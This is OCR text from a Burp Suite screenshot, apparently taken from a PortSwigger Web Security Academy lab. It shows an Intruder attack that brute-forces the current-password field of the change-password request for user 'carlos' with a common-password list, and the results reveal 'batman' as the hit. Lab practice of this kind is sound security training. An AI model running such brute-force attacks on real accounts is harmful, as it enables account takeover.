 10.0.2.15 Disconnected No target 58% 11:03 AM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Organizer Search Settings
Extensions Learn
1 × 4 × +
Sniper attack Start attack
Target https://0ad7007b03b061f98 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /my-account/change-password HTTP/2
2 Host:
0ad7007b03b061f9809b443f00d000ee.web-security-academy.net
3 Cookie: session=HCAVmBsleQAKUswr4rhgxi86R4JxI0qg; session=
trtNKt3AFMqD35XSdNLMGgByPNlUJXZO
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 77
10 Origin:
https://0ad7007b03b061f9809b443f00d000ee.web-security-academy
.net
11 Referer:
https://0ad7007b03b061f9809b443f00d000ee.web-security-academy
.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 username=carlos&current-password=§123§&new-password-1=1234&
new-password-2=12345
Search 1 highlight 1 payload position Length: 909
Event log (1) All issues (126) Memory: 176.1MB
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are
used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each
payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within
the final payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§ Payloads
Resource pool
Settings
Attack Save
11. Intruder attack of https://0ad7007b03b061f9809b443f00d000ee.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response ... Error Timeout Length Comment
43 batman 200 169 4010
0 200 226 4013
1 123456 200 371 4013
2 password 200 223 4013
3 12345678 200 225 4013
4 qwerty 200 367 4013
5 123456789 200 225 4013
6 12345 200 225 4013
7 1234 200 224 4013
8 111111 200 224 4013
Request Response
Pretty Raw Hex \n
1 POST /my-account/change-password HTTP/2
2 Host: 0ad7007b03b061f9809b443f00d000ee.web-security-academy.net
3 Cookie: session=HCAVmBsleQAKUswr4rhgxi86R4JxI0qg; session=trtNKt3AFMqD35XSdNLMGgByPNlUJXZO
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 80
10 Origin: https://0ad7007b03b061f9809b443f00d000ee.web-security-academy.net
11 Referer: https://0ad7007b03b061f9809b443f00d000ee.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 username=carlos&current-password=batman&new-password-1=1234&new-password-2=12345
Search 0 highlights
Finished
§ Payloads
Resource pool
Settings